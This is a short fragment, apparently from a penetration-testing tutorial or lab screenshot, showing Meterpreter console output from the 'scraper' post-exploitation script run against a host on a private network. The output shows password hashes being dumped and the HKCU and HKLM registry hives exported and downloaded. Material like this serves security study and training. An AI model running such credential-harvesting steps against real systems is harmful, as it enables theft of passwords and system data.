 meterpreter > run scraper
[*] New session on 192.168.139.195:445 ...
[*] Gathering basic system information ...
[*] Dumping password hashes ...
[*] Obtaining the entire registry ...
[*]  Exporting HKCU
[*]  Downloading HKCU (C:\Windows\TEMP\VSSyYVGw.reg)
[*]  Cleaning HKCU
[*]  Exporting HKLM
[*]  Downloading HKLM (C:\Windows\TEMP\aydWRflN.reg)